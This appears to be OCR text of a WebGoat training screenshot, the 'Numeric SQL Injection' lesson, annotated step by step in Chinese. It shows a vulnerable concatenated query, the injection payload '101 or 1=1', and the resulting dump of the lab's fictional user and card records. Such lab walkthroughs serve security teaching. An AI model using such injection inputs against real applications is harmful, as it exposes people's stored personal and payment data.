 WebGoat
localhost:9090/WebWolf/ho
localhost:8888/WebGoat/start.mvc#lesson/SqlInjection.lesson/7
Injection Flaws
Authentication Flaws
Cross-Site Scripting (XSS)
Access Control Flaws
Insecure Communication
Insecure Deserialization
Request Forgeries
Vulnerable Components - A9
Client side
Challenges
1 2 3 4 5 6 7 8
Try It! Numeric SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number
making it susceptible to Numeric SQL injection:
"select * from users where USERID = " + userID;
1.通过观察SQL，userID直接被拼接到SQL, 且为整数类型
Using the form below try to retrieve all the users from the users table. You shouldn't need to know any specific user name to get the complete list, however
you can use '101' to see the data for one user.
2.输入Payload: 101 or 1=1
Name: 101 or 1=1 Get Account Info
3.点击Get Account Info发送请求
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
4. 查看请求结果
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,